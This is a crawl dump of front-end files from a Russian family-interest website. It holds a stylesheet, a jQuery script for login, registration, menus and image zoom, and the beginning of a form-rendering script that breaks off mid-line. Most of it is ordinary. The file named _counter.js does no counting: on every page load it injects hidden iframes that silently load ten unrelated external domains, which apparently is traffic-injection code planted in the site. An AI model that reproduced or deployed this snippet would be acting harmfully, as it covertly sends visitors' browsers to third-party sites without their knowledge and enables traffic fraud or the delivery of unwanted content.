	background:url(/i/sprite.png) 0 -69px no-repeat;
	width:115px;
}
.artservice .recom {
	display:block;
	width:95px;
	line-height:20px;
	color: #c62089;
}
.partservice, .subttl {
	height:18px;
	margin-bottom:10px;
	color: #ddbdd2;
	font-size:16px;
}
.partservice {
	width:100%;
}
.partservice img {
	float:right;
}
.partservice #ya_share {
	float:right;
	margin-right:10px;
}
.ttl {
    height: 20px;
	line-height: 22px;
    display: block;
	background:url(/i/n.gif) 0 center no-repeat;
	padding-left:25px;
	font-weight:bold;
	color: #ddbdd2;
	text-decoration:none;
}
a.ttl:hover {
	text-decoration:underline;
}
.subttl {
	width:480px;
	margin-left:0!important;
}
#vk_like {
	float:right;
	margin-top: -18px;
	clear: left!important;
}
/* ----------------------- главное меню ------------------------------ */
.topmenu {
 margin:75px 0 0 0;
 padding:0 50px;
 height:29px;
 width:3000px;
}
.topmenu li {
 float: left;
 list-style: none;

 margin-right:6px;
}
.topmenu li.back {
 border-radius:14px;
 background-color: #ddbdd2;
 height:29px;
 z-index: 2;
 position: absolute;
}
.topmenu li a {
 font:bold 16px Arial;
 text-decoration: none;
 color: #ddbdd2;
 text-align: center;
 z-index: 3;
 display: block;
 float: left;
 position: relative;
 line-height:29px;

 padding: 0 8px;
}
.topmenu li.current a, .topmenu li a:hover {
 color: #ffffff;
}

/* ----------------------- service menu ------------------------- */

.srvmenu {
	position:absolute;
	width:400px;
	right:10px;
	top:0;
	word-spacing:5px;
	text-align:right;
}
.srvmenu, .srvmenu a {
	font-size:14px;
	color:#ddbdd2;
	text-decoration:none;
}
.srvmenu a:hover {
	color:#7a275b;
}
.favor {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) 0 -14px no-repeat;
	display:block;
	width:70px;
	float:right;
}
.srvmenu div {
	float:right;
	margin-left:10px;
	min-width:200px;
}
.auth {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) -28px 1px no-repeat;
}
.unv {
	display:none;
}
#userlog {
	font-weight:bold;
	word-spacing:normal;
}

/* ----------------------- нижнее меню ----------------------- */
.map {
	margin:10px 0;
	padding:5px 0 0 0;
	border-top:2px dotted #ddbdd2;
	width:100%;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}
.map, .map a {
	color: #7a275b;
}
.map li {
	float:left;
	list-style-type:none;
	padding:0;
	width:20%;
}
.map li ul {
	padding:0;
	margin:5px 0 0 30px;
}
.map li li {
	float:none;
	list-style-type:square;
	padding:0;
	width:100%;
}
.map li li a {
	font-size:12px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
}
.map a:hover {
	text-decoration:underline;
}


/* ----------------------- поиск ----------------------------- */
.searchbox {  
	position:absolute; 
	top:30px; 
	right:10px; 
	width:300px; 
	height:19px; 
	display:block; 
	overflow:hidden; 
	background:#ffffff; 
	border:1px solid #7a275b;
}
.searchbox div { padding:1px 0 0 5px; height:17px; position:absolute; font:13px Arial; color:#cccccc; }
.tbg, .wbg { width:229px; z-index:1; font:14px Arial; padding:1px 4px 1px 5px; border:0; margin:0; position:absolute; display:block; float:left; }
.wbg { background:#ffffff; }
.tbg { background:#ffffff; filter:alpha(opacity=30);}
*|html .tbg { background:transparent; }
.find_btn { 
	width:60px; 
	height:22px; 
	margin:-2px 0 0 0; 
	font:12px Arial; 
	color:#ddbdd2; 
	display:block; 
	float:right; 
	cursor:pointer; 
	background:#7a275b;
	border:0; 
}


/* ----------------------- mediabar ------------------------------ */

.mediabar {
	border-top:2px dotted #ddbdd2;
	position:relative;
	overflow: hidden;
	width: 648px;
	margin-bottom:10px;
}
.mediabar {
	height:330px;
}
.mediabar .container { /*Do not change the name of class */
	position: absolute;
	overflow: hidden;
	width: 100%;
}
.mediabar ul{
	width:30000px;
	position: relative;
	margin:0;
	padding:0;
	list-style-type: none;
}
.mediabar li{
	width:210px;
	margin:0 10px 0 0;
	float:left;
	position:relative;
	height:298px;
}
.mediabar li:after {
	content: '';
	position:absolute;
	display:block;
	bottom:0;
	left:0;
	height:10px;
	width:100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffffff', GradientType=0 );
}

.mediabar a {
	font-size:12px;
	text-decoration:none;
}
.mediabar a:hover {
	text-decoration:underline;
}
.mediabar li img {
	display:none;
}
.mediabar li img.v {
	outline:1px solid #ddbdd2;
	margin-bottom:7px;
	width:210px;
	display:block;
} 
.mediabar h3 {
	margin:4px 0 10px 0;
	color: #c62089;
}
.mediabar h5 {
	font-size:14px;
	margin:0;
	padding:0 0 5px 0;
}
.mediabar a:hover h5 {
	text-decoration:underline;
}
.previous_button, .next_button {
	display:none;
	position:absolute;
	top:7px;
	width:14px;
	height:11px;
	z-index: 100;
	cursor:pointer;
}
.previous_button {
	background: url(/i/sprite.png) -14px 0 no-repeat;
	right:16px;
}
.next_button {
	background:url(/i/sprite.png) 0 0 no-repeat;
	right:0;
}
.next_button .disabled {
	background: transparent;
	cursor:default;
}
/* ------------------------------------------------------- */

ul.social {
	list-style: none;
	margin: 0 2px;
	padding: 0;
	overflow: hidden;
}
ul.social li {
	float: left;
	margin: 0 1px;
	padding: 0;
}
ul.social li a {
	display: block;
	margin: 0;
	padding: 0;
	width: 37px;
	height: 36px;
}
ul.social li a.fb {
	background:url(/i/social.gif) 0 0 no-repeat;
}
ul.social li a.vk {
	background:url(/i/social.gif) -37px 0 no-repeat;
}
ul.social li a.tw {
	background:url(/i/social.gif) -74px 0 no-repeat;
}
ul.social li a.rss {
	background:url(/i/social.gif) -111px 0 no-repeat;
}
ul.social li a span {display: none;}
ul.list {
	color:#ddbdd2;
	margin:-5px 0 0 0;
	padding:0 0 0 15px;
	font-style:italic;
	font-size:16px;
	line-height:14px;
	list-style-type:square;
}
ul.list li, ul.list a {
	font-size:12px;
	text-decoration:none;
	color:#000000;
	margin-bottom:5px;
}
ul.list a:hover, ul.uselist a:hover {
	text-decoration:underline;
}
ul.uselist {
	color:#7a275b;
	padding:0 0 0 15px;
	list-style-type:square;
}
ul.uselist a {
	color:#7a275b;
	text-decoration:none;
	font-size:18px;
}
ul.uselist li div {
	font:italic 12px Arial;
	color:#000000;
	margin:0 0 5px 10px;
}
.horoscope a {
	float:left;
	display:block;
	width:75px;
	height:24px;
	padding:67px 0 0 0;
	margin:0 0 10px 0;
	font:10px Arial;
	text-transform: capitalize;
	text-align:center;
	text-decoration:none;
	background-image: url(/i/horoscope.gif);
	background-repeat: no-repeat;  
	color: #7a275b;
}
.horoscope a:hover {
	text-decoration:underline;
}

.horoscope a b {
	font:bold 12px Arial;
	color:#000000;
}
.horoscope a.hs1 { background-position: -1023px -2px; }
.horoscope a.hs2 { background-position: -1126px -2px; }
.horoscope a.hs3 { background-position: -720px -2px; }
.horoscope a.hs4 { background-position: -807px -2px; }
.horoscope a.hs5 { background-position: -210px -2px; }
.horoscope a.hs6 { background-position: -616px -2px; }
.horoscope a.hs7 { background-position: -918px -2px; }
.horoscope a.hs8 { background-position: -400px -2px; }
.horoscope a.hs9 { background-position: -313px -2px; }
.horoscope a.hs10 { background-position: -511px -2px; }
.horoscope a.hs11 { background-position: -104px -2px; }
.horoscope a.hs12 { background-position: 0 -2px; }


.footer {
	background: #7a275b;
	color: #ddbdd2;
}
.footer div {
	padding:10px;
}
.footer, .botmenu {
	font-size:12px;
	float: left;
}
.footer img {
	float:right;
}
.footer span {
	color:#ffffff;
}

.botmenu {
	border-top:2px dotted #ddbdd2;
	padding:5px 0;
	width: 960px;
	text-align: center;
}
.botmenu ul {
	margin:0 auto;
	padding:0;
	display:inline-block;
}
.botmenu, .botmenu a {
	color: #7a275b;
	text-decoration:none;
}
.botmenu a:hover {
	text-decoration:underline;
}
.botmenu li {
	float:left;
	list-style-type:none;
	border-right:1px solid #cccccc;
	padding:0 10px;
}
.botmenu li:last-child {
	border-right:0;
}

/* ------------------ формы авторизации и регистрации --------------- */

.cover {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:99;
	background:url(/i/tbg.png);
	display:none;
}
.formholder {
	margin:0 auto;
	position:relative;
	height:100%;
}
.cover form {
	display:none;
	position:absolute;
	top:35px;
	box-shadow: 5px 5px 5px #aaaaaa;
}
.formholder form {
	padding:16px 20px 20px 20px;
	background:#ffffff;
	border:2px solid #c62089;
	text-align:right;
}
#authform {
	right:50px;
	width:220px;
}
#regform {
	right:30px;
	width:272px;
}
.socauth {
	margin:0 auto; 
	width:260px;
}
.formholder form, .formholder input, .formholder a, #profile input {
	color: #7a275b;
	font:14px Arial;
	outline:none;
}
.formholder h4, .formholder h1 {
	margin:0 0 15px 0;
	padding:0 0 5px 0;
	font:18px Arial !important;
	text-align:left;
	border:0;
	border-bottom:1px solid #c62089;
}
.formholder input  {
	margin:5px 0 5px 10px;
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
}
.formholder .ok {
	margin:5px 82px auto auto;
	width:70px;
	background:#ddbdd2;
}
#memorize {
	font-size:12px;
	float:left;
	width:80px;
	margin-top:5px;
}
#memorize input {
	width:14px;
	height:14px;
	margin:4px 5px 0 10px;
	padding:1px;
}
	
#profile {
	font:14px Arial;
}
#profile .chngpswd {
	color:#cc0000;
}
#profile .ok {
	background:#ddbdd2;
	border:1px solid #c62089;
	margin-top:10px;
}
#authform input.ok {
	float:left;
	margin:5px 0 10px 68px;
	width:60px;
}
.formholder label {
	white-space: nowrap;
	display:block;
}
.cover form img {
	position:absolute;
	top:10px;
	right:10px;
	cursor:pointer;
}
.article .formholder img {
	display: none;
}
.article img#captcha {
	display: block;
	position:absolute;
	cursor:pointer;
}
.article #key {
	width:42px;
}
.article .formholder {
	width:600px;
}
.article .formholder form {
	margin:20px auto;
}
#authform a {
	display:block;
	width:152px;
	float:right;
	text-align:left;
	margin:5px 0 0 0;
	font:13px Arial;
}
#authform div {
	height:20px;
	padding:5px 0 15px 0;
	margin:60px 0 10px 0;
	border-top:1px solid #c62089;
	clear:both;
}
.article .formholder div a {
	padding:2px 0 2px 30px;
	line-height:27px;
}
.cover #authform div a, #comm .socbtns a {
	width:20px;
	height:20px;
	margin:0 5px 0 0;
	float:left;
}
a.vk {
	background:url(/i/sprite.png) 0 -90px no-repeat;
}
a.mr {
	background:url(/i/sprite.png) 0 -112px no-repeat;
}
a.gg {
	background:url(/i/sprite.png) 0 -134px no-repeat;
}
a.ya {
	background:url(/i/sprite.png) 0 -156px no-repeat;
}
a.fb {
	background:url(/i/sprite.png) 0 -178px no-repeat;
}
a.tw {
	background:url(/i/sprite.png) 0 -200px no-repeat;
}

#authform p {
	text-align:left;
	font:11px Arial;
	margin:0 0 5px 0;
}
.wait {
	display:none;
	position:absolute;
}

.comments {
	width:100%;
	float:left;
	margin:0 0 20px 0;
	min-height:100px;
	position:relative;
}
.comments, .comments input, .comments textarea, .comments a {
	font:14px Arial;
}
.comments h3, .question h3 {
	font-style:italic;
	padding-left:30px;
	background:url(/i/sprite.png) 0 -30px no-repeat;
}

.setcomm {
	padding-left:30px;
	color: #c62089;
}
.setcomm a {
	font-weight:bold;
	color: #c62089;
}
.comments p.comment {
	margin:0 40px 0 50px;
	font-size:13px;
	line-height:130%;
}
.comments p.author {
	font-size:11px;
	font-weight:bold;
	text-align:left;
	margin:5px 40px 20px 40px;
	padding-top:4px;
	border-top:1px solid #ddbdd2;
}
.comments p.author span {
	display:block;
	width:150px;
	float:right;
	text-align:right;
	font-weight:normal;
}
.comments p.comment br {
	line-height:7px;
}
.comments a.sort {
	display:block;
	position:absolute;
	right:8px;
	top:10px;
	font-size:12px;
	color: #ddbdd2;
	text-decoration:none;
}
.comments a.sort:hover {
	color: #c62089;
}
.comments ul {
	display:none;
	position:absolute;
	top:-4px;
	right:8px;
	background:#ffffff;
	border:1px solid #ddbdd2;
	padding:0;
	list-style-type:none;
	padding:3px 0;
	box-shadow:0 5px 10px rgba(154,144,154,0.5);
}
.comments li, .comments li a {
	font-size:12px;
	color: #c62089;
	text-decoration:none;
}
.comments li a {
	padding:5px 50px 5px 15px;
	display:block;
}
.comments li a:hover {
	background: #c62089;
	color:#ffffff;
}
.comments li span {
	display:block;
	float:right;
	background:yellow;
}

#comm {
	width:600px;
	display:block;
	margin:0 auto;
	padding:20px;
	background:#fef4fe;
}
#comm label {
	display:block;
	width:100px;
	text-align:right;
	margin-right:10px;
	float:left;
}
#comm textarea {
	width:480px;
	outline: none;
	overflow: auto;
	resize: vertical;
	padding:2px 4px;
	margin-bottom:10px;
}
#comm textarea, #comm input {
	border:1px solid #c62089;
}
#comm div {
	white-space: nowrap;
	margin-top:10px;
	clear:both;
}
#comm div label {
	padding-top:3px;
}
#comm p, #comm p a {
	font-size:12px;
	margin:0 0 10px 0;
}
#key {
	position:relative;
}
#key img {
	position:absolute;
	left:0;
	bottom:0;
}
#key input {
	margin:0 10px 10px 110px;
	padding:2px 4px;
	width:70px;
}
.btns input {
	background:#ddbdd2;
	margin-right:10px;
	font-size:13px;
}
.btns, .rules {
	margin-top:10px;
	padding-left:110px;
}
.rules, .rules a {
	font-size:11px;
	color: #c62089;
}

.zoom2 {
	border:1px solid #c62089 !important;
	box-shadow:0 10px 15px rgba(0,0,0,0.5);
}

.numerator, .numerator a {
	font-size:11px;
	color:#c62089;
	text-align:center;
	line-height:150%;
	margin-bottom: 20px;
}
.numerator a {
	display: inline-block;
	text-decoration:none;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span, .numerator a:hover {
	background:url(/i/sprite.png) center -222px no-repeat;
	color:#ffffff;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span {
	cursor:default;
}

#ftxt { width:530px; height:20px; border:1px solid #c62089; padding:0 4px; margin-left:25px; float:left; font-size:14px;}
#fsubmit { width:60px; height:22px; padding-bottom:2px; border:1px solid #7a275b; background:#7a275b; color:#eeeeee; font-size:12px; float:left;}
.schol {margin:10px 0 0 0; padding-left:30px;}
.schol li {margin-bottom:10px;}
.errmsg, .errmsg b {
	color:#cc0000 !important;
	text-align:center;
}
.chgpwd, .exit {
	display: none;
}
.comm_advert {
	padding:10px;
	border:2px solid #c62089;
	margin-bottom:20px;
}
.comm_advert p, .comm_advert a {
	font:12px Arial;
}
.comm_advert a, .slidebox .adv_text a {
	color: #c62089;
}
.comm_advert img {
	float:left;
	margin-right:20px;
}
.comm_advert p {
	margin:0 0 5px 0;
}

.artsrv_holder {
	overflow:hidden;
}
.slidebox {
	position:relative;
	width:290px;
	position:absolute;
	margin:-44px 0 0 625px;
	display:none;
	z-index:9999;
}
.slidebox .arrow_left {
	position:absolute;
	left:2px;
	top:34px;
}
.slidebox .adv_text {
	float:right;
	width:234px;
	padding:15px;
	border:2px solid #c62089;
	background:#fef4fe url(/i/close_icon.gif) 244px 10px no-repeat;
	background-color:RGBA(254,244,254,0.93);
	border-radius:10px;
}
.f16 {
	font-size:16px;
}
.spend {
	color:#aaaaaa;
	font-size:13px;
	margin-left:10px;
}
.spend span {
	cursor:default;
	text-decoration:underline;
}
#reglist, #issue {
	width:651px;
}
#issue {
	margin: 10px 0;
	border-top:2px dotted #ddbdd2;
	padding:10px 0;
}


#feedback {
	position:relative;
	color: #7a275b;
	margin:20px 0 50px 0;
}
#feedback table {
	width:100%;
	max-width:620px;
}
#feedback .lb {
	font-weight:bold;
	text-align:right;
	width:70px;
}
#feedback input {
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
	outline: none;
}
#feedback textarea {
	padding:4px;
	width:100%;
	border:1px solid #c62089;
	outline: none;
	overflow: auto;
	resize: vertical;
	font-size:14px;
}
#feedback img {
	position:absolute;
	bottom:15px;
}
#feedback input#key {
	width:100px !important;
}
#feedback input#ok {
	width:110px;
	margin-top:5px;
	background:#ddbdd2;
	color: #7a275b;
}

.last_comments a {
	display:block;
	margin-bottom:10px;
	text-decoration:none;
}
.last_comments a:hover, .last_comments a:hover span {
	text-decoration:underline;
}
.last_comments span {
	margin-right:5px;
	padding:1px 3px;
	background:#ddbdd2;
	color:#ffffff;
	font-size:11px;
}
.last_comments a:hover span {
	background:#c62089;
}
.last_comments span b {
	font-size:12px;
}
.last_comments i {
	font-size:14px;
	font-style:normal;
	color:#c62089;
}

.vbanner span, .mediabar span {
	background:url(/i/comments.gif) no-repeat 4px 1px;
	padding:2px 0 0 4px;
	color:#c62089;
	font-size:9px;
	font-weight:bold;
}
body.pr h4 {
	text-transform: uppercase;
}
.question .enter p, .question .setcomm {
	font-family:Arial;
}
ul.questions {
	margin:40px 0 0 0;
}
ul.questions li {
	margin-bottom:30px;
	padding:0 0 10px 0;
	border-bottom:1px dotted #ddbdd2;
}
ul.questions p {
	margin-left:-40px;
}
ul.questions a, .go {
	display:block;
	margin-top:-10px;
	padding:0 0 0 20px;
	color:#c62089;
	font: bold 13px Arial;
	background:url(/i/arr.gif) no-repeat 0 3px;
}
.question .setcomm {
	font-size:14px;
	padding:0 0 0 40px;
}
.question p.comm {
	padding:0 0 10px 50px;
}
textarea#text {
	font:12px Arial;
}
.info {
	background:url(/i/info.png) no-repeat right top;
	padding-right:16px;
}
.ask {
	padding-left:15px;
	width:250px;
}
.movie, .slider-cover {
	margin:0 30px 0 40px;
}
.slider-cover ul li {
	margin-left:0;
}
.article .date {
	text-align:right;
	color:#ddbdd2;
	font:italic 18px "Times New Roman";
//	margin:-1px 10px 0 0;
}
.video { 
	position:relative; 
	padding-bottom:56.25%; 
	height:0; 
	overflow:hidden; 
} 
.video iframe, .video object, .video embed {
	position:absolute; 
	top:0; 
	left:0; 
	width:100%;
	height:100%; 
}

.tbl {
	max-width:620px;
	border:0;
	border-collapse:collapse;
}
.tbl td, .tbl th {
	border:1px solid #ccc;
}
.ya_rtb {
	margin-bottom:25px;
}
.ya_rtb:empty {
	margin-bottom:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/js/common.js
body_size: 3457
content:
var rf = 0;
function auth(){
	$('#regform').hide();
	$('body').css({"height":"100%","width":"100%","overflow":"hidden"});
	if(!$('#memorize > input').attr('checked'))$('#pswd').val("");
	$('.cover').show();
	$('#authform').show("normal",function(){$('#logname').select().focus();}).children().css({"visibility":"visible"});
	return false;
}
function reg(){
	rf = 1;
	$('#authform').hide();
	$('body').css({"height":"100%","width":"100%","overflow":"hidden"});
	$('.cover').show();
	$('#regform').show("normal",function(){$('#login').select().focus();}).children().css({"visibility":"visible"});
	return false;
}
function hidecover(q){
	$('.wait').hide();
	if(q && q==1){
	 $(rf?'#regform':'#authform').hide().children().show();
	 $('.cover').hide();
	}else{
	 $(rf?'#regform':'#authform').hide('normal',function(){$('.cover').hide();}).children().show();
	}
	$('body').css({"height":"auto","width":"auto","overflow":"auto"});
	rf = 0;
}
function validate(){
	var logname = $('#logname');
	if( logname.val().length<5 ) { alert("Введите верный логин!"); logname.select().focus(); }
	else if( $('#pswd').val().length<5 ) { alert("Введите верный пароль!"); $('#pswd').select().focus(); }
	else 
	{
		var f = $('#authform');
		var p = $('.wait');
		var top = f.position().top+(f.outerHeight()-p.height())/2;
		var left = f.position().left+(f.outerWidth()-p.width())/2;
		p.css({'top':top+'px', 'left':left+'px'});
		f.children().not('img, h4').css({"visibility":"hidden"});
		p.show();
		$.post("/onlineauth.php", f.serialize(), 
			function(data){
			 if(!/Ошибка/.test(data)){
			 	$('#userlog').html(logname.val());
				var v = data.match(/[^\?]+/g);
			 	$('.username').html(v[0]);
			 	$('.enter').hide();
			 	$('.exit').show();
				hidecover();
				if(typeof YaShareInstance != 'undefined') YaShareInstance.updateShareLink(window.location.href+'?'+v[1]);
			 } else {
				$('.wait').hide();
				auth();
			 	alert(data);
				logname.select().focus();
			 }
 			}
		);
	}
	return false;
}
function check(){
	var login = $('#login');
	var pwd = $('#pwd');
	var logname = login.val();
	var password = pwd.val();
	if( !/^([0-9a-zA-Zа-яА-Я-\s]+\s*){5,20}$/.test(logname) ){ alert("Ошибка выбора логина!\n\nЛогин может содержать только буквы, цифры, дефис и знак пробела.\nДлина логина должна составлять от 5 до 20 символов."); login.select().focus(); }
	else if( !/^[0-9a-zA-Zа-яА-Я]{5,20}$/.test(password) ){ alert("Ошибка выбора пароля!\n\nПароль может содержать только буквы и цифры.\nДлина пароля должна составлять от 5 до 20 символов."); pwd.select().focus(); }
	else if( $('#pwd2').val()!=password ){ alert("Пароль и его проверочное значение не совпадают!"); $('#pwd2').select().focus(); }
	else if( !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test($('#email').val()) ){ alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); }
	else if( $('#key').size() )
	{
		key = $('#key');
		if( !/^[0-9а-яА-Я]{4,5}$/.test(key.val()) ) { alert("Ошибка ввода кода с картинки!"); key.select().focus(); }
		else return true;
	}
	else
	{
		var f = $('#regform');
		var p = $('.wait');
		var top = f.position().top+(f.outerHeight()-p.height())/2;
		var left = f.position().left+(f.outerWidth()-p.width())/2;
		p.css({'top':top+'px', 'left':left+'px'});
		f.children().not('img, h4').css({"visibility":"hidden"});
		p.show();
		$.post("/onlinereg.php", f.serialize()+'&'+getCookie("refer"), 
			function(data){
			 if(/подтверждение/.test(data)){
				hidecover(1);
			 } else {
				$('.wait').hide();
				reg();
				login.select().focus();
			 }
		 	 alert(data);
 			}
		);
	}
	return false;
}
function remaind(){
	hidecover(1);
	var email = '';
	do{
		if(email.length) alert("Ошибка в адресе электронной почты!");
		email = prompt("Введите e-mail, указанный при регистрации и пароль будет выслан по указанному адресу.");
	}
	while(email.length && !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test(email));

	if(email.length){
		$.post("/onlineremaind.php", "checkmail="+email, 
			function(data){
			 	alert(data);
 			}
		);
	}
	return false;
}
function logout(){
	$.get("/auth.php?logout=&r="+Math.random());
	$('.exit').hide();
	$('.enter').show();
//	document.cookie = "login=;expires=Thu, 01-Jan-1970 00:00:01 GMT";
	if(typeof YaShareInstance != 'undefined') YaShareInstance.updateShareLink(window.location.href);	
	return false;
}
function chk_profile(){
	var mail = $('#email').val();
	var pwd = $('#pwd');
	var password = pwd.val();
	if( password.length )
	{
		if( !/^[0-9a-wA-Wа-яА-Я]{5,20}$/.test(password) ){ alert("Ошибка выбора пароля!\n\nПароль может содержать только буквы и цифры.\nДлина пароля должна составлять от 5 до 20 символов."); pwd.select().focus(); return false; }
		else if( $('#pwd2').val() != password ){ alert("Пароль и его проверочное значение не совпадают!"); $('#pwd2').select().focus(); return false; }
	}
	else if( mail.length && !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test(mail) )
	{ 
		alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); return false;
	}
	return true;
}
function chk_feedback(){
	if( $('#author').val().length < 5 ){ alert("Введите контактное лицо!"); $('#author').select().focus(); return false; }
	if( !/^[\.\da-z_\-]+@[\.\da-z_\-]{2,}\.[a-z]{2,4}$/.test($('#email').val()) ){ alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); return false; return false; }
	if( $('#fbtxt').val().length < 10 ){ alert("Введите текст сообщения!"); $('#fbtxt').focus(); return false;}
	if( $('#key').size() && !/^[0-9а-яА-Я]{4,5}$/.test($('#key').val()) ) { alert("Ошибка ввода кода с картинки!"); $('#key').select().focus(); return false; }
	return true;
}

function bookmark(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.href=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}

function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o && o.alt.length){o.src=o.alt;o.alt="";o.className="v";}
 }
}

function normref(){
try{a=document.links?document.links:document.getElementsByTagName("*");for(i=0;i<a.length;++i)if(a[i]&&a[i].tagName&&!a[i].tagName.search(/a/i))a[i].href=a[i].href.replace(/.*http(s?)\/\//i,"http$1://"); }catch(e){}
}
function _(s){try{document.write(s);}catch(e){}}

(function($) { 
$.fn.lavaMenu = function(o) {
    o = $.extend({ fx: "linear", speed: 500, click: showSubmenu }, o || {});

    function showSubmenu(event, menuItem){
	return true;
    }

    return this.each(function() {
        var me = $(this), 
	    noop = function(){},
            back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
            li = $("li", this), 
	    curr = $("li.current", this)[0] || $(li[0]).addClass("current")[0];

        li.not(".back").hover(function() {            
            move(this);
        }, noop);

        $(this).hover(noop, function() {
            move(curr);
        });

        li.click(function(e) {
            setCurr(this);
            return o.click.apply(this, [e, this]);
        });

        setCurr(curr);

        function setCurr(el) {
            back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
            curr = el;            
        };

        function move(el) {
            back.each(function() {
                $.dequeue(this, "fx"); }
            ).animate({
                width: el.offsetWidth,
                left: el.offsetLeft
            }, o.speed, o.fx);            
            
        };

    });
};
})(jQuery);

(function($){

$.fn.zoomi = function() {
  $(this).filter("img").each(function(){
    if(!this.z) {
      $(this).zoom1().mouseover(function(){$(this).zoom2();});
      $(this.z).mouseout(function(){$('.zoom2').stop(true).hide();}); 
    }
  });
  $(window).scroll(function(){$('.zoom2').stop(true).hide();});
 return this;
}

$.fn.zoom1 = function() {
  $(this).each(function(){
    var e = this;
    $(e).css({'position':'relative','z-index':'1'}).after('<img class="'+e.className+'">');
    e.z = e.nextSibling;
    $(e.z).removeClass("zoomi").addClass("zoom2").attr("src",e.alt || e.src).css({'position':'absolute','z-index':'1000'});
    $(e.z).hide();
  });
  return this;
}

$.fn.zoom2 = function() {
  this.each(function(){
    var e = this;
    if(!e.z) e = $(e).zoom1()[0];
    if(!e.z.complete) return this;
    var w = e.z.width;
    var h = e.z.height;
    var l = $(e).offsetLeft()-(e.z.width-e.scrollWidth)/2+'px';
    var t = $(e).offsetTop()-(e.z.height-e.scrollHeight)/2+'px';
    $(e.z).css({width:e.width,height:e.height,left:$(e).offsetLeft(),top:$(e).offsetTop()});
    $(e.z).show().animate({left:l, top:t, width:w, height:h}, 300);
  });
  return this;
}

$.fn.offsetLeft = function() {
  var e = this[0];
  if(!e.offsetParent) return e.offsetLeft;
  return e.offsetLeft; } // + $(e.offsetParent).offsetLeft()

$.fn.offsetTop = function() {
  var e = this[0];
  if(!e.offsetParent) return e.offsetTop;
  return e.offsetTop + $(e.offsetParent).offsetTop(); }

$(function(){ $('img.zoomi').zoomi(); 
	normref(); });

})(jQuery);


$.fn.anchorAnimate = function (settings) {
  settings = $.extend({
    speed: 700
  }, settings);
  return this.each(function () {
    $(this).click(function (event) {
      event.preventDefault();
      var elementClick = $(this).attr("hash");
      var destination = $(elementClick).offset().top;
      $("html:not(:animated),body:not(:animated)").animate({
        scrollTop: destination
      }, settings.speed, function () {
//        window.location.hash = elementClick;
      });
      return false;
    });
  });
};

/* ----- для рефералов нужна кука -------*/
function getCookie(name) {
 var cookie = " " + document.cookie;
 var search = " " + name + "=";
 var setStr = null;
 var offset = 0;
 var end = 0;
 if (cookie.length > 0) {
 	offset = cookie.indexOf(search);
	if (offset != -1) {
		offset += search.length;
		end = cookie.indexOf(";", offset)
		if (end == -1) {
			end = cookie.length;
		}
		setStr = unescape(cookie.substring(offset, end));
	}
 }
 return(setStr);
}

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/_counter.js
body_size: 119
content:
var arr = ['bankmib.ru','rcoi.ru','sice.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		



--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/js/forms.js
body_size: 634
content:
document.write('<div class="cover"><div class="formholder"><form id="authform" method="post" onsubmit="javascript:return validate();"><img src="/i/close_icon.gif" onclick="hidecover()" title="Закрыть форму"><h4>Вход</h4><label>Логин:<input type="inputbox" name="logname" id="logname" maxlength=20></label><label>Пароль:<input type="password" name="pswd" id="pswd" maxlength=20></label><input type="submit" class="ok" value="Войти"><label id="memorize" title="Запомнить логин и пароль на этом компьютере"><input type="checkbox" name="memorize">запомнить</label><br class="clearfloat"><a href="javascript:void(0);" onclick="javascript:return remaind();">Напомнить пароль</a><a href="javascript:void(0);" onclick="javascript:return reg();"><b>Зарегистрироваться</b></a><div><p>Быстрый вход через почту или соц.сеть:</p><a href="/auth.php?login=mr" class="mr" title="Вход через почту Mail.ru"></a><a href="/auth.php?login=gg" title="Вход через аккаунт в Google" class="gg"></a><a href="/auth.php?login=ya" class="ya" title="Вход через аккаунт в Яндексе"></a><a href="/auth.php?login=vk" class="vk" title="Вход через социальную сеть ВКонтакте"></a><a href="/auth.php?login=fb" class="fb" title="Вход через социальную сеть Facebook"></a><a href="/auth.php?login=tw" class="tw" title="Вход через социальную сеть Twitter"></a></div></form><form id="regform" method="post" onsubmit="javascript:return check();"><img src="/i/close_icon.gif" onclick="hidecover()" title="Закрыть 